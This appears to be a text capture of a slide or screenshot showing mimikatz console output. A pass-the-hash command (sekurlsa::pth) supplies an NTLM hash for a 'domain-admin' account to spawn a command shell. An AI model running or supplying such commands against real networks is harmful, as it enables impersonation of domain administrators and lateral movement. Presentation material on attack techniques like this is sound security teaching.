 Select mimikatz 2.2.0 x64 (oe.eo)
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::pth /user:domain-admin /domain:gps /ntlm:92937945b518814341de3f726500d4ff /run:cmd
user : domain-admin